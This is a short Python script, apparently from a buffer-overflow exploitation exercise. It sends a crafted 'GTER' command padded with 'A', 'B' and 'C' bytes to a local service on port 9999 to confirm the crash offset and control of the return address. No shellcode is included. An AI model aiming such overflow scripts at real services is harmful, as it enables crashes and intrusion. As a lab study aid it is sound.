 1 import socket
2 import os
3 import sys
4
5 vuln_command = "GTER "
6 crash = 160
7 offset = 151
8
9 payload = ""
10 payload += vuln_command
11 payload += "A" * 151
12 payload += "B" * 4
13 payload += "C" * (crash - len(payload))
14
15 print "[+] Sending buffer (Size: %d)" % len(payload)
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 s.connect(('127.0.0.1', 9999))
19 print(s.recv(1024))
20 s.send(payload)
21 s.close()
22